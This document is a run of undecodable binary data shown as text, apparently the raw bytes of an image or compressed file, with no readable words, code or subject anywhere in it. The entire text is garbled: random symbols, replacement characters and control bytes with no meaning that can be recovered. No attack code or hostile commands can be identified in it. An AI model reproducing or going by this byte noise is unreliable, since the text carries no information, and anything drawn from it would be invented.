Y]��Q�`��a�e�{T0-�	��v=��G%=�<��Q��pR4�-1'V�槮�*4ne?���Sr�_�̉8���L�e�*B�F^�� �2��V=Iq Vdj�z͔_����z��u5��`�ӸsY'�˷|\.�$���?��O���F��l��B1�='���Q��rJ�*Ą�Jm�Č.ؚ�ң(�`ڥ�кT+t+�-R�`PP�8��0���)��D^��P����F�3d��?H��P����b�K�^ZG��#��h<3�Q��`��W�L�S�����>b*���'\؇���.ns�2ؒ`f]��pP`8�xҒEfxb(�P��c�N���*c�a=��19^o�H����ʩ��pmd��:�u��4Zmz�#_��7N���K����W��I��	!Uief��Pu��(��b��aF���L>8��Da�<3�-��k����}��Hmez�_���e�@�j�@�hH�nщ�+ls��66K��G�5�36iGb���dx5	SD�b��=Q){ZQ��^���DnR���#;-*Y�7uE�o�4�L��˩ q���;&���l^�AF���N��Q��a\`4��6r1���D�o���n�7�Lw�K4ʡ{��{)@X�}�]IDһ���es�t���&��� '7!+G+�T�4!�b��S]�b��n2�Juj���(��lE�ȝ=����4��\�)�O�����eq�Ld��̝_�V��-&ؙs�4��K�lu�RHq9hb�Y��¾�e�p繟��{������!p����NA�9�|��&M�-=؛!��UF��T�V�ʤ���K��;������}t���AjK݂	Um�YhE�=�RA�����TQY�,�L]����yY����РT����ݏ����G��bD���ߍ����]=����ٽ����O��I�Y��~a��ؘ,�!GI����ƣ%�"�i�U����XG���|\
��L����\��HŢ"B-���pԊ���@q�w5��,�U��N_���Ԍ�!��TSDEMtE}��xݬ�͉�F.T@ű�Y�ص� �����f�W����\���W���^aJ�\ʀ���_^��4���+�ٞ�U�A��G`1�yY���� ���ب��l�sP���;���j!�
�H�P�dt :uJUY�3Q�~��+pH���`���T��#U|�CZSUl�(J���w4L����V}^�d�y���I �;II����(, )��L�F~ݙ����K��leJ_#���2�dd���xF3�ݟ�i�q��·��G�uN�NaAJ�5�{�X��ċ��Z.�)P ���5��ar!�QD��X�VE���Ű9����itEb�D[2�b9	�dP��FU��aL湝�\��"�v�|P�TJ0R�O�]���P�P�a�����W2f�L�R��(�F]���7����؇����ҊI���I�Y���]:��S 墒d ��|	���@��ٞx}���\$�E�Y^v�A��	�5�^D8��g
F��8���Y�T<�W~ď ! ��a�Dfq��<��ɇ�ݗj�O���1΅����ݝQ��y(M���� =�ƿ��%��h��V�Y^��8z�ՑNN�f2g��W$��o�Y�@Ff� ����S#�Tqi�R�
V�R��y��q��Ub4aQ���t	f�%�;�Ҥ��) @����aY%g�]��u�����|��d���ه��
e^�f��U��L�WIxga�ǂ�$�D�!�kJ�XɐU��CtGxС--�����z\KF��HRH��)d<��� ��Y6��d^��U=U��^�\]f�6��-��IĨLE�i$X�Mȕ���Ppt�C����:Ə � h����d�Q��d���j��hzh���)�0V����F�	�}(o^a]yI-y�hi���
����9
G�H���ê�ٙKj�KrL� P@%Q��5��J��L�����Π'�
'��J�<P9y����4�i�0��F��F*FJ9���V๕]�f�Iex�� �l�������R��V#����H'��� �Ļ��i����B�hg��R��ES�lH�T IgS���� Neu %	�pl�I���\!��UM�R=�OP�͒��:��jW(tC��P0DMY����B@I����Ik�o��D�׊����cd��t�F֙���EfNO���I����x�-]����f�Ja��f���*�R�Nv�!�ΧM"���Y����E��GD��p�|Ո�BH	���QRA��J�|H��J@��s�l7)$�πE��"_��Y�!
F�	
y
�I�$�*L ��G�Q�tp�£Y��[d_���R�	!�_�^N�8�
������ړ��&��07���͊W�(X�4�]�LT���Q�ƞ��-��Ϊ+Јi��*��f��E̪?�*T�V���g�@&�n�����L�YW��i�,w���4�˩"Ǆب���K����ݛ�ܹ��"�H 9�{af���b 	�
�����(�>ly9,���F���ٗ��Yp	�T���:��6E�(z���a�^�f]I+LƸ��ٔ��/g������G�Hӭ���2��2�S^�P	|r�*jO��*z�W��(�ɾT�L"���VR A,�"��O��]4K�"��P�g�t$�>�$�tĈ�S�<�(����W��aC`����!S�DU}�Q�dD:�-<�N��������"=�<�+��fx퍁�h�*���B�V�1sO_vW��1�EE�9ͅ�J2Y�Bd�[��o  p��
�lF�'x���y�.V��z�zŅ{����ˍ����_٥W-�^���f*�~	�Y!�
m��.ϑ�>���c!&�܈o�j��v���f �o�K�����׌�<�n:D�]�Ѡ)x�,�Y������1��8U���CB�e�`���*R��r�����L�}X5Ym���3 ޫ�7k_fօ3��<2�����g�]Oҙ��W�*��b+���q���	n�~VgW��8�<66�JJ�6"҃��/��J
N���r�Y�� �S(�'�LP�
U��J�T�~i�h�de+S����-a�(�Ż�_N��I ���6;˩p�QV?*$CIfwĴ�I6w9��oC�z�jj�x��pl�B���bL�S�
+�q�=��]'{��e$���י�F ��Ţ�a������	k䮧��t4e.� �DZ��(��$M��6��v�_������RT�Q+L B�E���J!��J���Vo2�E��UA�#����#[����)�5o1v��0�0 �),��`��2���zȀ~�ef��!�]h�;�S�B��B���b\Dd<��i'D���e�8�x)ݧ �E�hKUO�@��k�d�?�
�!����0�x�]�����_��loɹ�:mحsf�;A�A%w#�;=Cw��鏰xӮ;���h���8m�(�� +�9�2�e�I�-�h�C�K�S.�m�d1ed�C6�@���g��(|�T]US�v7MLl;�
T|�w7�u����e����^��F �ZX������a�P�Żs��ߤ� �}!��;�^������2�2k�F�((4��k���L1E�+�
���m�H��fTR�|+/'	�����I����N� ���E��Q��C�D�
�)_�d��*_r��Bߐx��S��º��5����R���X-��XL���{����{]�ا�A厠z����y���x,�N9󇍪��lV³�}r�i�d�<�.�(�<�w����}������(<
���[`Z?��4�5@�r� ��T�*��j!�P*p�J��O.d�j����\U<����8�j�j�T�T�je��U��E@+P�v�4��gP�@��Ɋ)Ӟ�F����%KW([�`�ꪭ'�bm���ծ�,��jv�ժd����v��R[�y���<y%�3�_��:>H0UW8B)�d�ǉA&Yy�K�l㎽��I�!�R�
�f�QF�j%u�PW������Q�g{5��v��.vV���Ã� �lб�狝�\�|���2�>~b��%W,���⎙'����*2[!`ej���|YQ�z�(�,�(�zj�/	T�--����X��.���*��B{�+�F�*.G�i�{*�'�+A�~REƟ�s��"�J��@�Ⱥ7�,�!+s�-�L�+(W�".�QDI+�rۍ(U9 �Q��P,he7U�J���!�BI���l9�+������r�<��n<�o�� �Ϭ������L%*
lq?��"������Q��)Y!�6�o�
͚K,�n�.�L3�>�X��%�FI�ԟ�MPT��K�0ɲ� ��2#9	�$1����+W�r6�n��(�j�FQS�0�2��ͫ�r�t����OȺÈ ���N� !U���ta��X��<�� %��P�P�&�.�i� TA ��X2� ���I�����T��I%��ZU���W*�@:��1ݱD��V�Ҝ�+�r�y0�Mu6��ԓ�:�l����N͈�2���%'�b�^�Fa��2���5���R��~�5��"7�0Yi�<�
�$71��썞�.��:Tr��m�b��T�r���3����n;�`�o(Sʔ��l �fv�Ԭu�y��k��g���+]+Di���v��bMK��j6u�T�����u�o���vr�{���7j�Z�NZ)�U���U������6�]������]Mꐻv�6�]!�c�F����y�t���s��9h5:�E0�#iI�;9�I$���D���)h�
fJ@��Բ ���e��OIJ�rh�� ^`IӖ&��-qWr���FS��yo{7�����,ll��L�ԆA��3�S�"���&7��(rc�x�f^��kޥ��R��@���@f$:S�b&v1Hc�$؛"3�/iN��w�(���Z�TL\J�D���~�C��2x����u��RZ���&Z�$�(M�b��X�F3Z��w�d3@���VFl�i�糖���Q�3)��\���FS�ck~�{�s���
ö�`nqr��d�D'��k����t����Ǆ��`�x�Hϥ�")��}�v��D�6R�@&�y( �Y2�F�C�˖����@� �ߔ�
���Ib	���K`�kB�iM1	Дef����YPEQMm���eL_��)��ы���N�3N|�q�dR�o��%{�B�]��zW�U�hM%�I>^�r��� ��O�8�`�Jh	=���I<t	��Ϩ�u ��CI;��0����nxTT��,�`T�8�� S�Ҿ��E@����v�DѴ����8i����U>ѭO�I>������fJ�j�i:�&Q{WT���i�E��n�H?ڰ�/�y�a;R�|�1�a� ����H��Ġ��S���a�QBDGI��S[Nm��H�WA%���w�����,�ɲ�r ���
�l"�~b�f[I��Z$���71@t[��8�ȧ�W
Zgh[�V$��l�R{t�ٔliC��L�ځ��5l�[�N�FwAe=�@���is!�AC��F�pE�cs��-�9��\�!#���`h�iG6����SE��RB6@���+{R�&kf'���^��"d��J��\��ʥDӫU�tڽE��Z�Z�1K�KE�|���1���T[�6$�K�L�pl�%s�sy��!��~��;�}�箣c�4̭��x4�H��a]�ȟ>��}zۋ�U�k �`��	�C���4;��F�-J�~W ��v��`\�V��v+'NQQ���FM%�cժnY��HQg�cPod�	����~ϭ)Y�iSI%�V�X����^��(n���|n�)!L�4H60�����#�H�@a�����m���q����E���j�F�Ѭ�@�1Ţ��Q�zw�A�1�W�!�uq�3l=�`%!�qfE��l�'� X���G����%#����|���N��Fi ��mL����K&	�+p�6[t#���@�:i6��umm�|�ݒ���'���a�oF��I.�B`�+[��ǐ��t��
�R��w+��X��Ou��� ���I_��9�NR�ܮ��yĠ���[|?U~�q}�GL�[�f+��T�86%m`�̫kc���26������.h�(�����<��x/b�GPv�w���K%�#BrLF
,�6JwD��P�D�EL�ޚ�'`�EH-�"N�0r��"@��g.ւ��L��
0ڊ`jO�zgd�v��(�O�KQ6�2�$��!*䈜��j�5�(*�
�Z�$Ҫ�.��P�B��Ԭm���O��3��L(�.ר��.:j�3��9fr��<��L���fih�MwB��`��f��%ކ��s��`,恮����᪆ "�!�l�.bAb��
�)�'   !� � ,    ��  � �
@����&,8PM�2��U)R�X�:�
G�?r	r�HR#7�
��S S�X��9a�Z�B��g+U��i�h� �^NT*Q�QQ	�"�t���.j�xJ+��_�fX���Ϟ�R�u�*�ڵ�Բ��v'+�&Q����߿��q�_��	 �bÐG&ܷ���%F���� MEM0u*T��,5�(�	�4�J�@R(���{����J�
�5����K�R����$ ����Π6[�JtfwU����$*�ШIE}�ԁ�a�Çv��e��jT�U��2@�q��Jjɕ�Z>���Wǝ"�f�u�f��ZW�U�hr�J��a�m�@���X G��4a���$a^6�4#G$�5#*1��g��ב3���F�I��^���ъ���R
)$Q�АjEE�C���
n	}$*D�Y��Jp�� ��(ߙ��M�Y�N���LH%jJs�5�k|�w�k�-P�E�^@JV���+�r�P��	�Zr}�VKl��V����*�X)dok���^!�F���\8�G�zt�E�8%_1�9$����)�Jyʊ��e%�����-�Ȣn XY+o+>���j�����#�X�/����reIrJ��H��^�I��%C�)�l��v�m$�hlW�7��]�[p˅R��N�T+)����C%�zH�&�D��0�0�7�{��&n�ij��	�쟩i��J\nɅ*[
�`+u�����r��� ��_E�j�g��,�{�҆����(�˛Gu�=a���ٚ�R+8�6p�&Y|.��HR�+ʭ�wR����U�9�PF5�0+Q1�D��r�r|ee��&[6��v��p |uK��RLB��=U�S�z�ͤ�v�h�WZ�8'�R�~��l�=��}z �C��S�U��QGM�	�b����W�T��d��n����R����+}h]���܂'��]p#����@u�j$�����dNp�"���$��/��+��;5fm2)��JC�@!��RC6X�ɍ����$�m$JsJ�Ȋ�\e(�tt����'�B��&P�C�'R`�Ji
��ȄO��I�Ja)R�oh��}Hq��`-@�k�[��`.J�d�$K]��PG�	��u��L��v�6.J�{�	iD�u^��[$�Ah�K\|߆J��J[�X�*I��5�(GiCB��Fa�1H{h���Y�"����½i�*ܢ���y2^Y�?��e��y��1&�se|b���R��RlԞ<��=���'��#�Ң��O(�U�j���2 �"V:Q�)����K�E�������+�&/h14��M����uP��ֈ����i�_C"��4���2SJ��)�4�ˉ�b?%{X�K���!1i���с%)"����rM8�Q\a�{Fe=�bO�r.�y#����C��@*ai�YL0啯`h�A�T�3��ii	B����q� ]aP���cz+@��ՙ	YH��RN3VY�E�\%�h� �N���lH�e���M����x�ڞ�R��0�mnE��FI���K�"��F!1yjd�Le"���@�tH���^���MT�`DU�I�*J��B�,)kEv���CQ�92|�Q7ܢ�F*��OV�k)��‗bVE��
U����ԗǁ.h��BG�8cIVCmQ_r��	��Z��0�I�n7�!��K[gr�Y{V�X�+ʎT� {`n�����J��2MK�5'5�UMRF��$�0q�(p3���1��]��;hR����t���VlS��1��I������l.��*Pi�{CÍ���?�3�Z��®����4?�Fm���Q�HKY�� ������4�m�JK³i23![Ɍ�e��Rq�X=KǘEo�K{
'ĹJ�as"��D62�)�:�4�7��U!M �7f���z�M��&k�bi�Y:�A�`��i��OX����~�|��-��'�����%AU��j�1m��l�(�F�d�K� �RG�;��ڕ>-3ykl�M�)� �U�S"ëM����^
J�rn4j�ඹ2�N7�.y�\�m�4��tu�*�%0�Vu�������t����d��Y��<�µ�/aO�:'Ơe>�)��&�\3��1�+�UCo�iU��>�G�uS�G�2��|��B���e,�J���@(u0q]:Œ��\�+Y�trg;���7׭�=Ɨ��R�'�Z�]JHk��܄4�+�OU���2B�zPrT�/O;7���h��¬˫��ӈ���;k���<R�������V��?��@qAP���oWT-�jlEt� ʪ�ѺP�NB��\�a+�A��J��J;EK��7��.~Cy�?�RycJ�/:�,�3/q.�ICt1��Z�@C�6S
�z��H1+�l�'@"mƁ"�2_Q'_�

�
��URWfT�^\�m�a^7S}5C67�E=	�}A�O03ɇ5�G��O�`hbX{�OrH�:7Q��*'"�p�^���6�qQԁ/%�B7���SYph$g#5RY�q���R��B�SJ��+�@��A�R$L��BT(�g��74_1
�� B7�8U�t*GH[a�a
�WM.�|�w��M,�E1S3r�3F���9��2qW�vgwW��EX�>XO�
5��*�>���s5W@7��&u�@,e##�J�qlsiy(��,�bI�69C�@pb�@�rk>U+�B#�Dj��8�g-����W����Q\��zG�0�E@eC7-CS��{�D���4�s��
��R��f3�i�<;�SFѣԧ��a�vj�_��'h�
  �RXv�hUc �H��`?��U�y t,�B@z�HD#`yQ
s��Z�V]�4-�bH��j��y �!#�IIZ�"8�[��!�r����s
�%Z�D�9�%[�dQF+t�jYK�RBVE/�a
P3�H�m�BUdu,�^T}�a�W:d'_`4N��=̘g���h���
�U�U N�ON�Xe&:�
xA�ѕeIZ��cd!�Ձ��Qh�)��}�r�⁑��y�����S�Ӗ@�I.7/玪G8n	��H��6F�x�E��JuT1A{@g
�a
�U��e�bD�q'�$ �� �QG۱2T��"Wft�^���9�F5�;�U�WHOte���$u��P��'S�Us�*��H�X�1.x���.ĕ�'����fjh#�ISs�bT�5C���r
�y��:f7v9jE�[s�B�3q����dD��U:Eu����@��C��C���DQġY��
���9
�$V��'Q�<�E#�V�^:����v�n��NX�&d�� �~�6X��	�hO+aG���p,F���c�Q�T��H6�)K��@��/��b
��k򤐈b��b^*�D�S��J�Ɂ����C�4l��9!�ԂI� 0HGD�b3;O
XU����/�D�E�E�Z^�G�NO�n�<cB1F��vj�}��=qi�g;w留�Oy�{d�s!?ș ͹H^C|���-�~�,��p�g� �1�G��ӥ�g� �#��ٕ[�"y�d�?�?u+tS�G/��P_Ju_�K�������
Ya��'�&9A!���{�Mږfa�-�4���ء�(�u�n�A�hGE�z~�w ���6� E5�%�ݖ��X��I�Tb�$�~z6xɴ@_Ð��1�S�Ԋ.�"qa�!��]�v@��Z\jpR�;;Ar�B$A0I�%J!�5=�Q�T���V
 �$F"��h�]M�U
�P��M)Cu�8V/SgEN�*F��n5in=�<n��`w���
`�e�r~���2z�����X�����Q�$,ۊ��.�R.�xA�g��a7��
�҉a�W/fR8I�3[�r�E���L��W!Nv��Z��s�J Xc
t"S�z���!����<��a^䇜:QV������(�C ��nQ�)��N��g^Oc
��� �Ǜ��>s�XW��(A��Qث����a��d��3�/s#rR����âJ��"	-Mj��Xd9諼%.z�����It��1�N��[�ŕ��sh�ŕ:�㭺+���cgS�Д��
/�HH� �E3k}��E��S�j�̃(B�=�O��g��h:� �[Ewl�o�{o���uEw�qr�y���r!�e����"Yi�6�Rc)���2����5b1�2d@��ղ���!)T����R�#�Y]�JQT�h��6g\9c��	O'�L�s12� Ã�ЧPtM<�|U�-ځ�a�@<2Wq3�l�9S�[Wob�n�AG��'܈w�*��	��P eXǾ��"��p���pY$
�i(f�'Z0'-k�y���a�h8.v��Z�hj3�����V�7>[�|�&,�!!�P C�G�%��G���W� 
���#��M�D�q�� ������z�����k�?L3σn�3A�n߃)��B��d�zBXcH5�v��XvE�C+���7���6?�QҬ+�ו`	�E��:��w+�z�tk8�c4՞ܲ�t�3��Z#�YU-ǐ�v�ms��8g0O�0X�� l��{��!9(��Z�О��a>]�)�E���ԓ�͚2sN -W�~f�)l�Nd!E:���8Ӂu��ܢ|D웣�%rS͝@uY���Ť�iK����<�&$�Bk�9��&��J_��
ɞ"���bS?�AEv�C4=�f��F:��KUq\H����nh"J"֞��݅Xc ��f��MV~ؑM�Q2�gC�(�"�$��)(M�y��+}��H�5e��w����*���Z<pU��%x|��壌3��c�+,`���b9�v������iLʏ��B�ث���G���S��Ꮳj/^K��"�Ug67:��ϲ���A
L{+�J�1�B���D읒��mّ�>�M���6�1C_.���(a.�G��l�v�l��y'��V���`1p����#W�ْ��Z���|�͉]c�I��#�r�8uq2GK�b���՘�?8(�|I�Q����❑�G���T0�T�O�0r���	x7��P�"-��a �]3��7�2Ƌm�↨�f<�l_eKh��k�qW��Fł�����1Z��3�~C6��&c>�:��x G��,Q��,�H�'��HK�{�a�k�b�98�=�pID�a?{	B�g%KA)@����\�J{K�5v4ق9���[�PGTm���3�4E�֒9�<B�ʇ��A\�n3�ʭ!Ш��=�4X#5�`l̦}���W��h�y�XἝ�"�,��@"d�L�*�8U���r�Z9��8x݌Jmz�r)�r��7����Yc��M��J�e�����
��̚�W���^q�
PM��M�ŋW��U2/���&�T eJ�@S	L�"u�ԂR3Hd1"�R�H	l�ʕ�O�\���c�P(]y���%ʒ�6�4𱕫V�X�*U�*T�� �
 *� 
}P��) LQ��ZU)U�Y�B5* �џ��
%;5�Y�bz=�4hT�X�~=�Uڳm��}+T�[~����oO�?Ú=��,ոf��mun�SL���f	Y�
��sQ�A�*��	nb$e
"�Y l�掊��T=K�"5�xpR(=#0e0��V�G!��*B��9�3W�]�A��~WuBS�5�W�0@qR"B|XjA��¾�1ժ�r"i��p�W8iA�>�H$�n�I�S�*�.T�z�����,��"�(�ܢlC�0C���Jğ�J̭߄[j�����D��+1��Zj���B,*�(ۍ2�*�˧s�/�Dt�*Ɔ
�D�l��E!VD��K37C��3�!�p��'̂c�����3��p =��ΔV&�I� �C�@��ΔQL���L#� ���� �
��PDaȡ�J��T�P�@�Z�� E:)�i����J��VxҐ�-��(��z+ì�̰����Ʊ��	��΢*� ��He���ɾL�+�,���,�������PCŎ%j�c�*% /=�<���5��d�3�f�h��zj�ʨj̰=�:�"�VQ� ����r2��DUy�I3>(S�:÷3�>E�ˁ��ӡZ@>�h�9�V�N�VVEhT�֕>
%iWj�I� �j�����Q((���J�����CT��Eo����c�#��m���Q�(��/%1�k�+�R�wu<,K��,=�Wte��,m����l6RFc�Ä�
�<�T9�N%� X����.ќ&�:�%EY��<���11�3Q��O��+%���3͕:hXa��V�?u�i��X�ݤ�:
(��)��ٲ�J
��{�j��[E�dH���{(�D�C��R���?��G�S���B"a�J�chT>n5�a�jZ���1*�A@F�D,�$0*��͞�D��$P͡u\%����u�Q�����'4��AX֞��6��}��R�� �*^ ,�h��<B����$"�qxB�Qm��ʈ����)|�V[��"��KH�J ��G{Y)/2���dG��*l!��n��FVfaZja��%��\\�[�V6��8�r����V�WhDs�B�m���PO (��P�@}�:�b�u��Ül,:��*2F� $��Y�@X����!^|�I(B�I����*,&W�s������8�����־}(Y������4ˎX�_���$l�18��� 	8^I�ei���B�th]�	����"��iaX��'�e׈)`�l4S�,@	�wP�����ѓO�c�($<ѱ��`W��h�ᙀ1�L�,�(K�gLe�Q1�8��M4Ia�Vaz��(��n�bi�C�d%����j�X�����%�e)
��U��o1��V��6�ak#W�?q�Ϗ�R����$)��mĊ� J�$��b�HGRv�r�+�B<�ʅTug�@�1Y���������g�O�pu�jE�^�� m'R�,�t�Rf�!�˘F������T�H64 �}ӫ۽�8�'�Y/';��@3ǲ��FZ��X�ݴO)nJ�F�.�vˎ|�J��:��\,`���BJ�h��U�5F0z[`Y���rI41��@R�����r�)tRy0UFӄ���F ��3OANFp�/����
&�z��=G�#�rك�-�;���'��L$��N�6��I﫫��Z�ݒ@$XH�`�@�Sau�']�ٮP����J���?Pa7����k͡&�j�@'1�[��H�z�u�M���M"���LP�(0�Ҕ�	 j:K��t�#�)J���:s��u`��JɖY�"�a��P"0��[F���L��T��ڡ�RԬt+���d�����UW�B��Ź��3i�Pg���y��E�E�	 �x ��@0���'A�����[�* ���������E@���@�Є���J���K��h�1:�*0q���p9N0�����][:�q4��T���ŭGz�oFY�)��ј�˂���*P
�@���:������#�)NFZ�'�:G�����C;FD<�br��1����6E�:U��=sV�^д�E�ZqhhЂ���6Qm�flhV�L��@��漾'�8������I����/���eNI� ���\���(�
?�<���D��?�@�k�z��?H��i '�ha�X ��kY���*��3�ξ,_]���T��b�q�_�u����^�h�����,8���g�b��ڡ�r�0�H)��I��I2OA�%��1��b1V�"�Ⲡ �*��nc�/�2�i��J"��8�(��7~�<|C8��:��C8���|C�=ܷ
�=���
h>�3>`�  {�"T����<H����и��雸�S����E��;C2��{c���$���-��4��X�S���ASc�>�#����I��Ȝ�ɜ�K��{&	q�`J��*c.�٥�2���;I!2�
"�������)�9����nk�8<������b���	�h�$ɧ�;�(�&̷�ӷxA����={�A}[B������ك8o�8ȁ��/T=? 9|�8#��9���+Cڣ�@�5�7�Ct��7��؁D"�%��I�/Ns�Ok��C�	RR��3[[2Ub��G����Hظ��щ@�DG)6���7�*cE�Ŧ
�{��b���	l��D�����H��]��d��<Y�N+(��� ���#�8xЧ�� �����38��A� ����́��8#8�&��{8���>֓��XÜ+D�R`)�)P�(�=PK�$v�6� ���x��;���
:����L��(���R&S[��%~i:�*�IIAiV�:�# Xc��5�i��U1����� �&d#2�4�I��6��*��
�)X,Z�[\�n�N,�.+���������*	��������� `%�7@�������� �����(�<@8��Ch,,(B�{������-踗S���t� +Ь��	(�x��؄��7!8�� Lp��A�	��z�����a��	�A����C�|�W���(&Ҁ���H����)� �%W1_�c3I�٭Ld6�1E/M�R�əa�D�� �,ʮ,�����'Y���
Y'�ڋ���4��{��+5�)�~8`��!��F6������F0�� �.Ԁ%���`=@t9��HZ�o�9�P�������tI$پ�Q��
|I���S����~a��4%��H��Iތ��4�P�������D�q�V�%$5�A��;��Rl���8��;�c*<ƳE�p;��E�����Tr�y�i���ԃkQ�/� ��(����`qO��k|�H:xNQIZ�
: � ��
�K�!�,	Q���T��{>{�ؚk�J��J
�J�ۛ�����~�U/�}I�]�,�i���)R�6Ҁڌ�Qvݻbr*�1E��aæ� E��R�����&�NRHD�˦�3d���W����b�TP7�k��0#�L��ْ�I����80�(�T��+>��@�K��
�� >ki&�K�P+��Ѓ
PF��{�8H�������8��=�p�`eĀ#�q�B��v< �A�X�]��1��5���3!R3�0��<�2�1&|�5h��X�W�V0��X����Eq��dj�%ӧ��h�Q�	�O\��Y����������PJ���	أ�G��9}3���Aǈ�B `�bP8|�7?�˿h6T�"�h�~��6�Ǹ������� H��ɟ����$��!=�}����� ����4+�#�"�,}�^#�C��3�U�2�� ���5�֜�3m-�(��ؠݹߡ������詑i-�,���Id�X@XŜ�N�:Ӡ�E����.��!�u����Ћ<y
Y2�@���0T0U�+8�� !О`�9��`�`'�L6�P� �s� �9��K�Se�7��z��0����ݕ3�9���(1���8��{���!���U���� �31��(���(#�/!4�ȹ��렖!���_��D���7M�A1��R�!�y�j:��R�+	��.��.�
�P��p�v3��
���p�����Ha�s�`�x��6,�0�S��
��pN��;�N>���h��@���B\���]9�h����&<�B�S�j�;f�\�?(��b��
�������/9��I�@�3.�2�g4&�v�ɑ^�E"�q����Z�;�5���i����_��L|h�d�-d0�Ij��P�r�.��2.� �[�9��N�������3���*�5�
�5���X�ŕ8 ��� �x���F
��� B}
?�B���
�R�&�j�8ĩ�
�=є��a&� �T� �+ �P^3M$ԴZ�Y� �t��QZ��%�2vh-lA���Q�,�]�����D�᱀�)M4��d+*8���R�r.S��E䓼1� �?Ԗd-;�����	U �
Qʠp�&�}������	u� ?�'H8H�3��#R��tT����K>!��S8QP��@�B��~s����''��΃ >�GJ��� ��CsàEb���qJ������b e�ؠ����U��� ��S���gk�;&���E����.2�D�L���_����`"���E&�F	��N��B�� ']*
����9�����R ��2�����}
R&T�j����~�Gȋ1P�@Yo��&`�'`�g��A�$S�˔��b��9�M�(kma(k����(!�
����������R�02�~����9�[��KQ8ŕ������`ڡ�CA��*��`[a3�����d"��;XA�ٶ���ןt+:��2�"1���`�U^�0�-$ �) (��
Hr�(�(�IB6lj���  Ü[
����x� �U��0e���q)ܞ%7g�g�� �mf�;��`!�񫾑�,ۍ3��C#�$%�sR@��0�̓O#�x��k�V�H�T��O����� �la��=6+*&���
����;����!��Hm���.��o��p3�W`'�Wi���+m���%�<"Ч��G�>�(p��v
�����
h@p�K����] h��
��JJ��T �P�BU���7FdAuʡAT&<h��a�  ���*�,�&⩍<�<�qc�� ZΜ��%ΙoB���@ Q@M *�)��(z���BU�R54jUV�X1eET(ѰCDU����VU�b�
��q�B ���Vz����A��Z�pܹ����R5�)��5��q[���ZP��R@�bUU��Vp��U�U�d��݊��Q�T�5@p��S�n5j]SO�$�|%DT� L�~�tT$0@��ň a,B��"��܍ )��F�*����!#���P�.�bFE���N�89T�F�U B)l�*7��A
��)#���	��PA��BB|��AdH�h"���J:S�=4���JRK��SI�$STYETPQ�UX�\m�d KN��RHM�[��UWe|֊{��f+�2��t�Y�evIFYc����c����(�����yVZ\��l����*��f�l��қq�&�ly��M7iӌˡr�u3�2D|�QX^EŐ�)5���#Yĝy,8�z��\��G5���º��4�����G*��w�(�~��DC��A�F�ud"L�)��>�kO��XoJ��I@PZ��Y#�ScQ�@TW�Qe9��Ub2�j�i�*�YXbz'�q����]�M0��xF&�[&��\��^;����Yh�e� ж���*�eJm��6�n��)(���V��Ɗs3�✇�P u�$H0!��Y[���z�]�B���(I���D�`��R�_��T�F,�=EdB�%t�Q��0"'8>d�A z	�)ѹНºG������TcM��SUh�ٔPO
U%YgB�P�F1�Mzy�TM�VZ�o��\~�L'j��y��z����pɕ�n8ׅ3d��ُM�6����,E���B8���p$��Qt`+�E��&���2l)H�PĜ�8�#ى��0����B#�H�S�� u�� !���OH��<!��#��
�.�`��]L��,�0AH1�bW��D'&��f�#ϵdժ� pB0��')�	=b$.�%�z�)��1�IKIR�Y�t���K]�
���0�$`,UB���t�5��0~L�X&I7�e.�i���TC��~8�̟�r�ѐ�4Fk��H5@M�f�� ����x��SZ��Aa����sж��Ԅtԉ[ۂT1L-H�j +UG; B
�`Pg ��v��l� .iݐX@�L�@@B>���x!!7�	0R�W� !DA�8�� !&`�uz�*�"�'��Dv�'H�� ��{��W��ǒTG1!�,g)󖇦�eyT�RI���2-�-h
�)�4�|p����d�Q�O1��icp���<�0���hU���F)�s�pR1��S��M�t#
n� dKo̪���mB�"���z.V\[��
��+"��	LP���x�_�����E�H�2�t��z(:��'$���]o�+a����Q�^���A��I�
!��Z��v�2 #X5�et��a��* U/��(xzI6�VO��K��r���3�8�f��T�NsJ mb��A��E,���l�k�a�*V�V���9p]h7gX/��U:�t&Z�V�:ҹ�F�W j��_OT��P2L ��Bc^�T�:�"�*ݫ&���=(���G�5Yҝ�HG��Y�����d����j�,����Ґn�#�L�h6����e$����f�d�3Y]6��4ff�$ţ.�H�j�rM]մB��\k{Yq ��UK^(.p�M&�Z�]!��痚{��tr���!N(�9��.w-�ɹ΅i7��DU����i��nH*a����~-�ħ�u��c�Y�L@^�ô%������#Z����4���.��d;E2��b�kT>�I�5ۍa�"Ǵ"4�.i.� @��Ij�� �L��`�Z1�{��Pe�p��Ax4�YG'�nW�0b{$�~��i�FcH@�j��ZE� ]�w�-�M�F�N_(�o��`_���' ��f�.5�*��FҮ�H���v�U���l,��)�e�Zv�HC��0���]���&w/GG.ax��k#@�wZ�&w���]�4`����J�jՀpMp6�59�� �!ko�	�r�g���.؟����^��A�~�3:�����ޭX�x�H�I�r�ch�!�0[�i��U̹����p.�;�)���N�!c��R*���x���eKL�Ȭ���Tld��-͌�&WH����K^ Si���S��gf��]WQ( �78�oe�-E|�ʷ���.�R�:�7T�E��v!U�'�,�����|��/��e뜈��
��E��X_�N,���� ������|�aP���������R�Š��mIì�9����ݔ[��Y�,��-��rG��L�����Mƶ%h\�_��LxM�V�+��pp
Լ�����hքJ��M��J��h��P��D��EGM����M��iX�uО�N�O����T��UT�yN`�g���U��%`f͕� !	�S(OL]̖�ɖ<�H-V`���`ט	o팞@כ���p�J�h�N�O�e�a�L���ф���x���j��H����Q�X��.�J�p�Ѭ�ݩ�D-����v���_�O��	\��$��Ml`�Q"���5܉H���]��8HF0ш���� �9����l�¨��Y	��y����H��S�I��^��R��R�Id�ES)��E���$�^0��E�a a�l�QU�a@׍�/���@M�W+����d��R��(\�Y�-��l\�����5�l�ѐU�U�\�ͧ��P�
�\�܍���t����x���7N"[v9GO8��P��=��ɩyް�TZ �q$S��PI��`}���^G��a*�[�	��	$�F��d��`����������	�9h��T}�Vq�x�`!W�X=epD%(�V��X9�^\����@^e ��b9�ʙcv�#�Q�^�c�A��A˽��!�U��J�%�Eأ�����8�[y��I�zNԦ�Qe�N�M�@�S4	m�Ŏ�x�)
���SIF/:���O$͉������@���������rM�h�����g�ڍ��$�l����Ӥ]�|
��*�Y|UcTM6�JD�Ut�����V�ݍT�b���}\ƕ^����������Jt���ħyb1֐DbdQ\E�\���yi�	��D��SXEa�ږY*.LQ�MS,�k�Zɑ�����̚�E��	K��+������]�E�8��V���|FNN���dl�2F�؝�|���y�m�Sr
�d������M<��G��O4֏��D�K��`�d�أ�X��1�gA`K�u�b%�t�+x:��eV�
JŔ(IH�i�Y!MKa��Ցk�'!�����ᒵ������I$!�h��
